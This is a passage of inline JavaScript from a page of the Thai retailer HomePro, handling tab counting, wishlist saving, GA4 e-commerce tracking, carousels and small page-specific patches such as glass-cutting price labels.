			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ZjUxNzhkYjgwMWY5MmQ3OGVjYzFjYTNjNDgzN2YyNDNhZmQ2NGI0YjdmYTIzNzQzMjkzOGZjMzE0ZDJjYmU3NQ==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OTQ4YTEyN2JkOWJjMDZlM2UyYjVjNzI3M2RiOGE0YWJmYTBmYTk3MzA2YWVjODhmNjhmYTllMDA3ZjEyNjcyOA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "YTYxMmRjZDU1MWEwYjIyNmFhMTdjZjJkZjA3YjYzNDZiNjg1NThlYTRmNTViZmU0MTBkNjI1ZGUwNTRkMTdkZQ==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'NGQwN2I4NzEzZjA4ZTdmMjU2YTU3YzllYzE3YTNkN2FjNGE5ZWM3NzdiZjQ1ZGNlOWE5MzhiYjhlNTE5ODdiNjU0ZGFiYWJhZGQwOTY0OWI2YzYwMTNiZDA1YTkzNjNm');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ODQ1ZmY5Y2U3MTgyMDBlMTI2MzdlMGZiMzdkZDNhMDU4OGYxMGRlZTEwYjVkMDlkZmU3ODEzZTJjNzM4OTA5ODVjMjViMmNjNGEzYjc1NzY3ZDA2MTk1NDdjZTc1MDM0",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODM1MTY0YmE0N2M5NjRkMDE5ZWQzOTFmYjAzMTExMDkzMjVhNjliMTQyOTQyNTFhNmU1N2RlMjU2MjQ4YmJhNQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1768882502017"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'YzhlYzlmMTZlM2ZiMWMyZmUwOTIxMDU3ZGIxMzExMGQ2N2VkZGQ2YTgxMzUxOGU4M2VjMTg0ZDA4M2Q1MWM4ZA==';
		var encryptedActionDel = 'YmE0ODQwZTliNWE4OGI5MGJmZjcyYjczNDM3NmY5MjBmYmU3ZjhjYTViMWY2MjFlYTlmZGE4MWIyNjlkMDgyNA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1768882502017";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1768882502017";
					else prevUrl = prevUrl + "?currentTimeMillis=1768882502017";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1768882502017";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
